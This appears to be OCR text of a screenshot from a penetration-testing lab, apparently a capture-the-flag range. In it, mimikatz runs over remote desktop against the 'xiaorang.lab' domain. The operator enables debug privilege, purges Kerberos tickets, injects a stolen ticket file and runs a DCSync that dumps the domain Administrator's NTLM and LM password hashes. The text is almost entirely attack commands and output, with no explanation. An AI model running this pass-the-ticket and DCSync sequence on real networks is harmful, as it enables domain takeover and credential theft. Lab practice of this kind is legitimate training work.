 172.22.4.45 - 远程桌面连接
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt 1.kirbi
* File: '1.kirbi': OK
mimikatz # lsadump::dcsync /domain:xiaorang.lab /user:administrator
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2025/7/20 21:11:26
Object Security ID   : S-1-5-21-1913786442-1328635469-1954894845-500
Object Relative ID   : 500
Credentials:
Hash NTLM: 4889f6553239ace1f7c47fa2c619c252
ntlm- 0: 4889f6553239ace1f7c47fa2c619c252
ntlm- 1: 4889f6553239ace1f7c47fa2c619c252
ntlm- 2: 4889f6553239ace1f7c47fa2c619c252
ntlm- 3: 4889f6553239ace1f7c47fa2c619c252
lm  - 0: 4bc75b453236c3832d32e7cbb33bb7d7
lm  - 1: dd8b63a5edd69de43c5ff2f8a9da78ef
lm  - 2: 346e91157cc28ade0bf30494e4db3b28
Supplemental Credentials: